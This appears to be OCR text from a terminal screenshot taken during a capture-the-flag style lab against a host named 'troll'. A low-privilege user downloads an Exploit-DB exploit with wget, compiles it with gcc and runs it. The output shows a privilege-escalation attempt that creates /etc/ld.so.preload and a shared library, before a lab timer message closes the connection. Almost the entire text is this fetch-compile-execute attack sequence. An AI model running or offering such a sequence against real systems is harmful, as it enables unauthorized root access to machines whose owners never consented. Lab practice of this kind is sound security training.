 Applications Places Terminal Wed 06:56 2
lol.pcap
roflmao
which_one_
lol.txt
Pass.txt
root@star: ~/Desktop
File Edit View Search Terminal Help
overflow@troll:/tmp$ wget https://www.exploit-db.com/download/37292
--2019-01-30 03:54:46--  https://www.exploit-db.com/download/37292
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.8
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.8|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [application/txt]
Saving to: ‘37292’
100%[========================================================================================>] 5,119       --.-K/s   in 0s
2019-01-30 03:54:46 (324 MB/s) - ‘37292’ saved [5119/5119]
overflow@troll:/tmp$ mv 37292 37292.c
overflow@troll:/tmp$ gcc 37292.c -o exploit
overflow@troll:/tmp$ ./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
Broadcast Message from root@trol
        (somewhere) at 3:55 ...
TIMES UP LOL!
Connection to 192.168.88.155 closed by remote host.
Connection to 192.168.88.155 closed.
root@star:~/Desktop#